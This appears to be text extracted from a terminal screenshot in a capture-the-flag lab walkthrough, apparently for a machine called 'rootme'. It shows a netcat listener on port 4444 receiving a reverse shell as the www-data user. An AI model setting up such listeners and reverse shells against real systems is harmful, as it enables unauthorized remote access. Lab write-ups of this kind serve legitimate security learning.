 root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.226.173] 49828
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/
Linux
 13:09:46 up 50 min,  0 users,  load average: 0.00, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$